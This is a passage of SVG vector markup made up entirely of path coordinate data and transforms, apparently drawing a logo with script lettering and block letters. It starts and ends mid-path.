d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path d="M685.19,411.09c1.26-1.91,15.74-24.85,15.74-26.76,0-.61-.27-.86-2.33-1.05-.32-.06-.79-.18-.79-.74a1.06,1.06,0,0,1,1.16-1,25.34,25.34,0,0,0,4.17.49,31.77,31.77,0,0,0,4.12-.49.73.73,0,0,1,.8.74c0,.86-.59,1-2.17,1.23-1.43.31-2.32,1.48-3.8,3.76-5.34,8.32-17.43,28.6-18.91,31.81-.27.61-1,2.28-1.85,2.28-.42,0-1.06,0-1.16-2.71-.11-2.16-.95-12.7-1.27-15.11-2.38,3.46-2.64,3.89-8.35,13.57-2.48,4.19-2.53,4.25-3.17,4.25s-.73-.25-.84-2.47c-.26-4.31-1.06-11.89-2.85-29.77-.42-4.38-.69-5.43-2.17-5.55-1.85-.25-2.06-.31-2.06-1.11,0-.62.27-.92.85-.92a29.6,29.6,0,0,0,4.38.49,52.74,52.74,0,0,0,6.18-.49c.85,0,1.11.24,1.11.74,0,.92-.32,1-1.64,1.17-1.11.12-1.21,1.11-1.21,1.85,0,.18,0,1.66.26,3.94l2.11,22.07,7.14-10.91c-.06-.31-.16-1.54-.16-1.85-.58-6.35-.64-6.66-1.38-12.33-.31-2.46-.89-2.77-2.37-2.77-.53,0-1-.13-1-1a.91.91,0,0,1,.95-.92,33.42,33.42,0,0,0,4.6.49,30.38,30.38,0,0,0,5.18-.49c.52,0,.58.37.58.67,0,1-.9,1.05-1.22,1.11-.79.19-1,.62-.95,2.66l.48,7.82h.1l4-7a9.14,9.14,0,0,0,1.27-2.65c0-.68-.74-.74-1.43-.8-.37-.07-.85-.25-.85-.81a1.1,1.1,0,0,1,1.17-1,21.64,21.64,0,0,0,3.64.49,19.42,19.42,0,0,0,3.75-.49c.16,0,.9,0,.9.74s-.58.92-2,1a3.9,3.9,0,0,0-2.74,1.67c-3.17,4.19-7.29,10.91-7.29,11.77a8.18,8.18,0,0,0,.1,1.11Z" transform="translate(-10.12 -162.35)"/><path d="M704.27,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M728,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.31-.8,4.8-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.84,4.75-3,4.75a1.88,1.88,0,0,1-1.95-2l0-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.82,22.44-11.4,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.53-1-.68,0-2.59,2.35-3.8,4.5-.42.74-1.06,2-1.48,2a.63.63,0,0,1-.53-.68c0-1.36,5.08-9.68,9-9.68,1.16,0,1.84.8,1.84,3.27,0,3.08-2.69,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M745.11,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,2-9.31l6.08-20.59a9.84,9.84,0,0,0,.53-2.58c0-1.36-1.43-1.48-1.64-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M767.09,406.53c-2.27,3.69-9.19,14.6-14.11,14.6-2.53,0-4.38-2.65-4.38-6.84,0-12.51,10.62-22.25,19-22.25,1.91,0,2.49.74,2.91,1.42l1.79-7a7.89,7.89,0,0,0,.27-1.67c0-1.17-.74-1.17-2.17-1.17-.31,0-1,0-1-.74,0-1,.9-1,1.38-1l1.1.06a10.81,10.81,0,0,0,6-1.54,1.32,1.32,0,0,1,.73-.31c.37,0,.48.37.48.61s-.74,2.47-1.11,3.7c-.37.81-8.55,30.09-8.55,31.94,0,.37.1.86.52.86,1.11,0,4-4.5,4.76-6,.1-.19.26-.55.52-.55a.68.68,0,0,1,.59.67c0,1.17-4.81,9.74-9.83,9.74-1.42,0-1.9-1.05-1.9-2.71,0-2.9,3-11.65,3.06-11.71Zm-11.15,10.11c3.91,0,13.74-14.8,13.74-20.66,0-2.46-1.69-2.46-2.22-2.46-6,0-13.31,12.57-13.31,19.66,0,1.17,0,3.46,1.79,3.46" transform="translate(-10.12 -162.35)"/><path d="M140.43,248.27l-36.85,106h33.59l4.27-14h33.09l4.26,14h34.34l-38.36-106Zm6.76,69.44,10.54-35.34,10.52,35.34ZM93.55,257.29a49.28,49.28,0,0,0-29.08-9H12.58v106H64.47q16.8,0,29.08-9.26,18.56-14,18.55-46.13,0-28.32-18.55-41.62M57.46,329H47.18V273.35h9q22,0,22.05,27.81T57.46,329m232.63-80.72-.5,1.51V354.3h87.73V328.5H324.43V312.2H366.8V287.38H324.43V272.83h49.63V249.57l-.75-1.3Zm-34.85,0-17.8,68.19-18.29-68.19H184.8l35.85,106h34.09l34.85-104.52v-1.51Zm190.78,0-16.54,34.59-17.56-34.59H374.06v1.3l38.11,65.89V354.3h34.34V315.2l37.11-66.93Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M647.15,280.76q-2-4.71-3.22-7.95c-2.3-.49-4-.49-5.19,0-3.31,1.5-6.11,2-8.44,1.5-3.29-.66-7,.9-11.13,4.7-3.3,3-5.12,4.62-5.46,4.94-2.31,2.33-4.2,3.49-5.69,3.49-2.64,0-4,.5-4.21,1.48-.5,2.63-1.25,3.71-2.22,3.22l-2-2a10.7,10.7,0,0,1-1.49-1.74q-5.7-4.95-5.7-5.95c0-.48,1.16-2.22,3.48-5.2a13.89,13.89,0,0,1,7.92-5.44q4.7-1,5.45,0c1,2,2.31,2.9,4,2.72a31.92,31.92,0,0,0,7.43-2.72,3.39,3.39,0,0,0,3.21-3.23c.5-2.64,1-4.21,1.49-4.71a12.58,12.58,0,0,1,5.44-1c4.47-1.33,6.78-2.73,6.94-4.22a8.39,8.39,0,0,0-4.83-.86c-2.23.08-3.59-.3-4.09-1.12-.16-.49-.08-2.39.26-5.69.16-2.15.57-3.48,1.22-4l4-1.24,1.85-.24c1.25-.17,1.86-1.41,1.86-3.73s-.33-3.88-1-4.7c-1.5-1.66-2.89-2.31-4.22-2a15.31,15.31,0,0,0-3.7,2,10,10,0,0,1-2.72-.25,20.92,20.92,0,0,0-2.73,2.23,76,76,0,0,1-6.45,4.21l-2.48,3.22a5,5,0,0,1-3.21,2.23L608.76,250c-1.66.82-2.9,1.08-3.72.74q-3.21-3-3.95-5.19c-1.66-2-3.06-3.56-4.21-4.71,0-1.16.91-1.32,2.72-.51a8.51,8.51,0,0,1,1.6,1.38,3.22,3.22,0,0,0,2.11,1.11c.66,0,2.12-1.9,4.34-5.69s4.33-5.7,6.31-5.7,4.21-.91,6.7-2.73a27.46,27.46,0,0,1,3-.25,24.61,24.61,0,0,0,3-3,40.94,40.94,0,0,1,4-3.21,6.47,6.47,0,0,0,1.49-3.71,6.07,6.07,0,0,0-1.26-3.48,6.15,6.15,0,0,0-3.71-1.23,25,25,0,0,1-3-.25,9,9,0,0,0-2.73,4.71c-.66,1-2.15,1.32-4.46,1a10,10,0,0,0-7.93,3,17.86,17.86,0,0,1-6.45-.5q-3.19.26-7.92-2.23a6.68,6.68,0,0,0-3.59,1.5,8.28,8.28,0,0,1-2.59,1.48c-2.16.49-3.23-.5-3.23-3a7,7,0,0,1,4-6.43c1.31-.51,3.8-1.41,7.43-2.73,2.15-.82,6,.17,11.64,3a22,22,0,0,0,6.68,0q4.71-.49,4.22-4.22c-.33-2.14-1.45-3.31-3.35-3.46-.93-.08-1.53-.15-1.81-.19-.68.17-1.14.39-1.28.68-1.33.33-2.24.16-2.73-.49a12.06,12.06,0,0,1,5-2,10,10,0,0,0,3.72-4.82c.66-1.9,1.16-3.35,1.48-4.35a20.75,20.75,0,0,0,1-3.95c-.17-3.46-.23-6.36-.23-8.68-.68-3.79-2.24-5.35-4.72-4.69a4.72,4.72,0,0,0-2.73,2,31.57,31.57,0,0,1-3.59,5.31c-.74.76-1,1.45-.61,2.11a16.59,16.59,0,0,1,1,1.74c.32,1,.08,1.56-.74,1.74a6.41,6.41,0,0,1-2.48,0,11.94,11.94,0,0,0-3.72-.76c-.66,0-1.07.18-1.24.5,0,2.31-.58,3.47-1.73,3.47-.5,0-2.07-1.41-4.7-4.21a21.88,21.88,0,0,1-2.48-3.09,12.22,12.22,0,0,1-1-2.36A56.71,56.71,0,0,0,582,177.22a6.3,6.3,0,0,1-1.23-2.23,18.72,18.72,0,0,0-3.23-2.73,64.1,64.1,0,0,0-5.45-4,4.2,4.2,0,0,1-.12-2.11c.09-1.23.12-2.11.12-2.61-.16-.81-.58-1.23-1.23-1.23a6.6,6.6,0,0,0-1,3.22,8.55,8.55,0,0,1-1.73,4.22c-1,1.32-2,1.32-3,0-2.14-2.65-3.54-4-4.2-4.22-2.15-.17-3.48.74-4,2.73q-1.28,5.44-2,5.44c-.17.17-1.42-.49-3.71-2q-3-1.74-8.42,1a43.8,43.8,0,0,0-6.7,5.69l-1.48.75a2.76,2.76,0,0,0-1.5,2.71v3.47c-.49,2.65-1.4,4-2.73,4a12.22,12.22,0,0,1-3-1.48c-1.33-.33-2.15.08-2.47,1.24-1-.32-1.58-.07-1.75.74,0,2.31,1.53,3.56,4.59,3.72s4.59.74,4.59,1.74c0-.34-.67.57-2,2.72a2.41,2.41,0,0,0-.47,1.24c0,.65.57,1.24,1.71,1.73,4.47,2.14,7.77,3.89,9.92,5.2q2,.75,6.44-2.23a6.28,6.28,0,0,1,2.72-1c.83,0,1.4.58,1.74,1.73q1.49,6.45,2.24,6.94c.81.82,1.56,1.07,2.23.75a11.7,11.7,0,0,0,2.35-3.11,2.13,2.13,0,0,1,2.09-1.35,7.18,7.18,0,0,1,3.71,1.48,6.14,6.14,0,0,1,1.49,2.72,3,3,0,0,1-.48,3c-.67-.16-1.18-.86-1.49-2.1s-.67-1.77-1-1.61q-9.18,4.7-13.63,6.94c-1.48.5-3.22-.08-5.2-1.74q-6.71-5.68-8.91-6.19a7.42,7.42,0,0,0-3.23.25,16,16,0,0,0-3,3.22A16.37,16.37,0,0,0,528,216.1c-5.11,0-7.34-.16-6.68-.5-3.47,3-5.54,4.3-6.18,4a20,20,0,0,1-3.25-3c-2.29-.48-3.37-1.39-3.2-2.72.32-3.3,1.64-4.71,4-4.21a43.64,43.64,0,0,0,5.19,1c3.64-.33,5.44-1.23,5.44-2.72,0-.17-1.18-.87-3.58-2.11s-3.51-2.68-3.33-4.33a38.91,38.91,0,0,1,2.1-4.34q2.09-4.08,2.09-5.58c0-1-.58-1.4-1.73-1.24-2,.34-4.14,2.16-6.44,5.46-1,1.48-2.15,1.9-3.47,1.24a4.51,4.51,0,0,0-1.47-.26,7.51,7.51,0,0,0-3,2,7.81,7.81,0,0,1-2.72,1,9.72,9.72,0,0,0-6.2,6.19,4.27,4.27,0,0,0,1.24,3.47c2.3,3,3.47,5.61,3.47,7.93a14.6,14.6,0,0,1-.24,3.71v1.24c-.51.17-.76.17-.76,0a2.33,2.33,0,0,1-1.23.49.71.71,0,0,1-.51-.24h-.23c-1.34-.16-2.24-.25-2.73-.25-.84.17-1.07.75-.73,1.74a16.35,16.35,0,0,0,2.22,3,41.83,41.83,0,0,1,1.74,4.46,21.76,21.76,0,0,1-.75,4.7,15.42,15.42,0,0,0,3.22,4.46,6.75,6.75,0,0,1,.86,3c.25,1.67.79,2.66,1.62,3,1.47,1,2.23,1.66,2.23,2,1.31,1.48,2.06,2.3,2.22,2.48a1.77,1.77,0,0,1-.5,1.85,2.18,2.18,0,0,1-2,.36c-2.47-1.3-4.29-2.3-5.45-3a5.89,5.89,0,0,0-1.74-.24q-5.7,0-6.68,5.45v3.22l-1,2.48c-.33,1,0,1.56,1,1.74.83.16,1.94-.55,3.36-2.11s2.43-2.36,3.09-2.36a2.84,2.84,0,0,1,1.73,1c1.48,1.81,2.43,2.77,2.84,2.85a9.78,9.78,0,0,0,1.87.12,11.78,11.78,0,0,0,2.22-.24,6.15,6.15,0,0,0,4.23-2.24q2.94-1.47,4.7.74c1,1.17.48,2.25-1.5,3.22a45.29,45.29,0,0,1-4,2.25c-2.15,1.65-3.56,2.46-4.2,2.46a6.46,6.46,0,0,1-3.36-1.48,6.68,6.68,0,0,0-3.35-1.49c-1,0-2.56,1.24-4.68,3.71-1.5,1.34-2.48,2.24-3,2.74-1.32,1.16-.91,2.3,1.25,3.46,1.32.83,2,1.57,2,2.23a1,1,0,0,1-.24.74q-2.75,1.74-4.23,2.48c-2,2.15-3.38,3.71-4.19,4.71-4.14,1-6.29,2.24-6.44,3.72a15,15,0,0,1,1.22,2.72,6.61,6.61,0,0,0,4,4.95,44.12,44.12,0,0,0,7.55,2.36,24.49,24.49,0,0,0,3.61.37c1,0,1.56-.08,1.72-.26a6.31,6.31,0,0,0,1-3c.65-1.3,1.23-2.39,1.73-3.22a15.84,15.84,0,0,1,4.21-4.45,42.68,42.68,0,0,1,7.67-2.47,1.47,1.47,0,0,0,.5-1c0-1.16-1-1.81-3-2a21.73,21.73,0,0,0-5.69,1,5.4,5.4,0,0,1-4,0c-1.17-.49-2.06-.9-2.72-1.24-.5-.65-.18-1,1-1h2.47a56.72,56.72,0,0,0,6.19-1.75q3-.48,10.15,3c2.16,1,3.23,1.58,3.23,1.73.33.82-.67,1.57-3,2.24a2.83,2.83,0,0,0-2.23,2.72,5.2,5.2,0,0,1-2.23,3.71q-4.71,3.47-4.46,4.71c0,1.16,1.16,2,3.48,2.47a13.72,13.72,0,0,0,5.19,0,31.84,31.84,0,0,1,5.7-.48c4.46,1.82,7.76,2.63,9.91,2.47l2.48-.26a6.6,6.6,0,0,1,1.72.74q11.66,6.71,16.6,9.43,7.43,5.44,6,13.12-1.74,9.17-6.69,11.65a11.31,11.31,0,0,1-3.95.74c.49,0,.18.11-.87.36s-2.61.54-4.58.88a99.69,99.69,0,0,1-13.89,1q-8.91,1-12.38,1.23-15.36,1.51-22.77,6.2c-1.5.84-2,1.49-1.5,2a12.65,12.65,0,0,0,4.46,2q3,1.73,4.21,2.47a60.62,60.62,0,0,0,17.6,1.24c.81,0,4.19.51,10.14,1.48.5.18,1.66.67,3.47,1.51a22.94,22.94,0,0,0,3,1.23c1.82-.33,2.81-.5,3-.5l2.23.74a4.65,4.65,0,0,0,2.5-.24,50.19,50.19,0,0,1,13.37-1h12.63a83,83,0,0,1,11.38,1.48c1.49.32,4.42,0,8.81-.86s7.45-1.29,9.28-1.13a12.18,12.18,0,0,1,4.2,1,19.67,19.67,0,0,0,5-.26c1.82-.47,3.23-.9,4.21-1.23q4.71,0,7.19.25c3.14,0,5.28-.4,6.44-1.25q7.67-2,14.36-3.71a1.44,1.44,0,0,0,.5-1c0-.84-.74-1.66-2.24-2.48q-16.34-5.7-22.27-5.69-6.47-1.74-9.68-3c-5.1-.49-8.91-.82-11.39-1a35.78,35.78,0,0,0-6.93-1.5,49.2,49.2,0,0,1-6.93-.24c-3-1-5-3.31-5.95-6.93-.65-2-1-5.3-1-9.91-.17-4.79,0-7.77.5-8.92q4-11.38,10.89-13.38a13.84,13.84,0,0,1,7.69.24,13.57,13.57,0,0,1,3.45,2.61,8.26,8.26,0,0,0,3.71,2.36q8.67,1.25,7.19,1.24h3a17.2,17.2,0,0,0,4-2.48,44.77,44.77,0,0,1,7.67-1,9.88,9.88,0,0,0,4-2.73c2-1,3.56-1.71,4.72-2.22a62.06,62.06,0,0,0,7.66-7.92c1-.17,1.95-.38,2.86-.62s1.28-1,1.11-2.11a25.06,25.06,0,0,1-.25-3,2.21,2.21,0,0,1,2.23-2,6.48,6.48,0,0,1,1.48.25c1.16.65,1.83.89,2,.73.33-.16.17-.82-.5-2M522.32,233a34.15,34.15,0,0,1-4.33.74c-1.57.17-2.36,1.73-2.36,4.7q-.25,5.94-5.2,6.69c-2.48.66-3.72-.34-3.72-3a3.08,3.08,0,0,1,1.24-2.49,19.5,19.5,0,0,1,2.72-1.35c1.66-.74,2.58-1.53,2.73-2.35.33-1.66-.57-2.65-2.73-3-2.8-.51-4.37-.92-4.7-1.25a2.4,2.4,0,0,1-.49-1.73,7.5,7.5,0,0,1,.74-2.73c.66-.66,1.15-1,1.49-1a11.43,11.43,0,0,1,2.72-1,25.91,25.91,0,0,1,6,2.73c2.63,1.15,5,2.15,7.18,3,.49,1,.07,1.66-1.25,2M536.93,280a3.8,3.8,0,0,1,2-2.47,12.82,12.82,0,0,1,2.48,3.46,1.76,1.76,0,0,1-1.73,1.25c-2.16,0-3.06-.75-2.73-2.24m11.15,24.78q-3.23.74-8.42-4.21c-1-1-1.4-1.91-1.23-2.74.48-.66.9-1,1.23-1q1.73-2.24,6.44,1.47c2.14,1.66,3.22,3.32,3.22,5a1.39,1.39,0,0,1-1.24,1.49m12.38-2.49c-.32,4.3-1.16,6.45-2.48,6.45a1.41,1.41,0,0,1-1-.51c-3.82-4.46-5.46-8